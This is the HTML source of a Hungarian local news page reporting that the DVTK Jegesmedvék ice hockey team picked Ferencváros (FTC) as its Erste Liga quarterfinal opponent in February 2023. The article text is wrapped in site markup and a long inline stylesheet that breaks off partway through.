data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1.jpg 800w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1-768x512.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1-696x464.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1-630x420.jpg 630w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1-770x513.jpg 770w" data-sizes="(max-width: 800px) 100vw, 800px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1.jpg.webp 800w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1-300x200.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1-768x512.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1-696x464.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1-630x420.jpg.webp 630w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1-770x513.jpg.webp 770w" /></div><div class="desc"><h6>Népszámlás &#8211; a legtöbben Borsodból költöztek el</h6> <span class="date"><i class="far fa-clock"></i>2023-02-16</span></div> </a><div id="dbg_more_box" class="dbg_more_box"><div class="dbg_more_box_wrap"><div class="dbg_more_box_header"><h4 class="dbg_more_box_header_title">Ez is érdekes lehet</h4> <span id="dbg_more_box_close_button" class="dbg_more_box_close_button"><i class="dbg-icon-window-close"></i></span></div><div class="dbg_more_box_content"><div class="td_module_wrap  felirat_inline"><div class="dbg_felirat_pos_inline"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/meg_nem_ette_meg_a_kutya_a_telet/" title="Még nem ette meg a kutya a telet" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Meg_nem_ette_meg_a_kutya_a_telet-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3 class="entry-title td-module-title"> <a href="https://mizumiskolc.hu/meg_nem_ette_meg_a_kutya_a_telet/" title="Még nem ette meg a kutya a telet"> Még nem ette meg a kutya a telet </a></h3></div></div></div></div></div><div class="td_module_wrap  felirat_inline"><div class="dbg_felirat_pos_inline"><div class="dbg_col dbg_col_1"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/akadalymentes_peront_alakitanak_ki_a_keleti_palyaudvaron/" title="Akadálymentes peront alakítanak ki a Keleti Pályaudvaron" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Akadalymentes_peront_alakitanak_ki_a_Keleti_Palyaudvaron-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3 class="entry-title td-module-title"> <a href="https://mizumiskolc.hu/akadalymentes_peront_alakitanak_ki_a_keleti_palyaudvaron/" title="Akadálymentes peront alakítanak ki a Keleti Pályaudvaron"> Akadálymentes peront alakítanak ki a Keleti Pályaudvaron </a></h3></div></div></div></div></div></div><div class="dbg_more_box_facebook_plugin"> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMizuMiskolc%2F&tabs&width=290&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=490925142388987" width="290" height="70" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div><div class="td-main-content-wrap td-container-wrap dbg_single_container_wrap"><div class="td-container td-post-template-5 "><div class="td-pb-row dbg_single_container_row dbg_single_container_row_sticky"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content theiaStickySidebar"><article id="post-422489" class="post-422489 post type-post status-publish format-standard has-post-thumbnail category-miskolc-sport tag-jegkorong tag-merkozes tag-jegesmedvek dbg_kiemeles__lagy" itemscope itemtype="https://schema.org/Article"><div class="td-post-header dbg_t_post_header__box dbg_t_post_header__center"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mizumiskolc.hu/">Kezdőlap</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Minden cikk MISKOLC" class="entry-crumb" href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Miskolc - Sport</span></div></div><header class="td-post-title"><h1 class="entry-title">A Jegesmedvék az FTC-t választották</h1></header><div class="td-module-meta-info"><div class="dbg_post_author_wrap dbg_post_author_default"><span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-422489 box-instance-id-1""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/csrefkoj/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_csrefkoj"> <span class="pp-author-boxes-avatar"> <noscript><img alt='Csrefkó Judit' src='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript><img alt='Csrefkó Judit' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=30&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=60&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-30 photo' height='30' width='30' decoding='async'/> </span> <span> <span class="pp-author-boxes-name multiple-authors-name"> Csrefkó Judit </span> </span> </a> </span> </span> <span class="td-author-line"> - </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-16T15:00:30+01:00" >2023.02.16.</time></span></div><ul class="td-category"><li class="entry-category"><a  href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC</a></li><li class="entry-category"><a  href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/">Miskolc - Sport</a></li></ul></div></div><div class="td-post-content tagdiv-type"><div class="dbg_content_inner_wrapper dbg_t_post_content__box wrapper td-pb-row"><div class="dbg_content_inner_sidebar td-pb-span4"><div class="dbg_post_sharing td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmizumiskolc.hu%2Fa_jegesmedvek_az_ftc-t_valasztottak%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+Jegesmedv%C3%A9k+az+FTC-t+v%C3%A1lasztott%C3%A1k&url=https%3A%2F%2Fmizumiskolc.hu%2Fa_jegesmedvek_az_ftc-t_valasztottak%2F&via=MIZU+MISKOLC"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mizumiskolc.hu/a_jegesmedvek_az_ftc-t_valasztottak/&amp;media=https://mizumiskolc.hu/wp-content/uploads/2023/02/img_A_Jegesmedvek_az_FTC-t_valasztottak-1.jpg&description=A+Jegesmedv%C3%A9k+az+FTC-t+v%C3%A1lasztott%C3%A1k"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a></div></div><div class="dbg_content_inner_content td-pb-span8"><div id="dbg_content__content"><div class="last-modified-info-blokk">Cikkünk frissítése óta eltelt <span>3 év</span>, a szövegben szereplő információk a megjelenéskor pontosak voltak, de mára elavulhattak.</div><div  class="dbgads-f78cdf9fbb7087816849b27c43a5f4cd dbgads-cikk-1" id="dbgads-f78cdf9fbb7087816849b27c43a5f4cd"></div><div class="dbg_post_content"><p><span style="font-family:Georgia,serif"><span style="font-size:14px"><strong>A j&eacute;gkorong klubok cs&uuml;t&ouml;rt&ouml;k&ouml;n hozt&aacute;k nyilv&aacute;noss&aacute;gra, kiket v&aacute;lasztottak maguknak ellenf&eacute;lnek a nyolc k&ouml;z&ouml;tt.</strong></span></span></p><p><span style="font-family:Georgia,serif"><span style="font-size:14px">Az alapszakasz- &eacute;s Magyar Kupa-győztes Budapest J&eacute;gkorong Akad&eacute;mia a Feh&eacute;rv&aacute;rral, a Gyergy&oacute;i HK a Duna&uacute;jv&aacute;rossal, a DVTK Jegesmedv&eacute;k csapata a magyar bajnok Ferencv&aacute;rossal, m&iacute;g a brass&oacute;i Corona a c&iacute;mv&eacute;dő Cs&iacute;kszered&aacute;val tal&aacute;lkozik az Erste Liga negyedd&ouml;ntőj&eacute;ben.</span></span></p><p><span style="font-family:Georgia,serif"><span style="font-size:14px">A p&aacute;ros&iacute;t&aacute;sok ismertet&eacute;se előtt Szőke &Aacute;lmos ligaeln&ouml;k kiemelte, hogy izgalmas alapszakaszon vannak t&uacute;l, csak az utols&oacute; napokban dőltek el a helyez&eacute;sek, &eacute;s a sport&aacute;g ki&aacute;llta a megemelkedett energia&aacute;rak miatti kih&iacute;v&aacute;sokat. Kiemelte, m&aacute;r a playoff kvalifik&aacute;ci&oacute; is nagy meglepet&eacute;seket hozott, &eacute;s sok helyen sikeres volt a fiatalok be&eacute;p&iacute;t&eacute;se is.</span></span></p><p><span style="font-family:Georgia,serif"><span style="font-size:14px"><strong>A DVTK &uacute;gy d&ouml;nt&ouml;tt, hogy ink&aacute;bb az FTC-vel m&eacute;rkőzik, nem a c&iacute;mv&eacute;dő, az alapszakaszt csak a hatodik helyen z&aacute;r&oacute; Cs&iacute;kszered&aacute;val, amely &iacute;gy erd&eacute;lyi riv&aacute;list kapott, a Brass&oacute;t.</strong></span></span></p><div  class="dbgads-f78f93af97b086fe422abca4a3167347 dbgads-cikk-2" id="dbgads-f78f93af97b086fe422abca4a3167347"></div><p><span style="font-family:Georgia,serif"><span style="font-size:14px">A&nbsp;Jegesmedv&eacute;k &aacute;ltal&aacute;nos igazgat&oacute;ja, L&aacute;da Bal&aacute;zs jelezte, nekik azonos k&eacute;pess&eacute;gű riv&aacute;lisok k&ouml;z&uuml;l kellett v&aacute;lasztaniuk, az FTC-vel &eacute;s a Szered&aacute;val kapcsolatban voltak &eacute;rvek &eacute;s ellen&eacute;rvek, &eacute;s az utaz&aacute;s volt az egyik fő szempont. Papp G&aacute;bor, az FTC k&eacute;pviselője szerint j&oacute; hangulat&uacute;, &eacute;les csata lesz kettej&uuml;k k&ouml;z&ouml;tt, &eacute;s ak&aacute;r a hetedik meccsig is elny&uacute;lhat a p&aacute;rharc.</span></span></p><p><span style="font-family:Georgia,serif"><span style="font-size:14px">A DVTK-FTC &eacute;s a BJA-FEHA p&aacute;rharc szombaton, a m&aacute;sik k&eacute;t csata pedig vas&aacute;rnap rajtol, &eacute;s az egyik f&eacute;l negyedik siker&eacute;ig tart.</span></span></p><p style="text-align:right"><span style="font-family:Georgia,serif"><span style="font-size:14px">(Fot&oacute;:dvtk.eu)</span></span></p></div><div class="dbg_content_footer dbg_content_footer_center"><div class="dbg_forras"><div class="dbg_forras_list"><div class="dbg_forras_list_item"> <span class="dbg_forras_list_title">Forrás</span> <span class="dbg_forras_list_label"> mti.hu, dvtk.eu </span></div></div></div><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>CÍMKÉK</span></li><li><a href="https://mizumiskolc.hu/cimke/jegkorong/"> jégkorong</a></li><li><a href="https://mizumiskolc.hu/cimke/merkozes/"> mérkőzés</a></li><li><a href="https://mizumiskolc.hu/cimke/jegesmedvek/">jegesmedvék</a></li></ul></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://mizumiskolc.hu/a_jegesmedvek_az_ftc-t_valasztottak/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver 